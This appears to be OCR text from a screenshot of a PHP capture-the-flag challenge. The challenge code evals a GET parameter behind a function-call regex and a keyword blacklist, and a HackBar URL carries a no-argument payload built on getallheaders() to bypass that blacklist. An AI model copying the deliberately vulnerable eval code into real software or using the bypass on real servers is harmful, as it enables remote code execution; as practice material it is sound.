 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://099f17d1-ec96-4136-bcfa-be89f545ee26.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(array_rand(array_flip(getallheaders())));
Split URL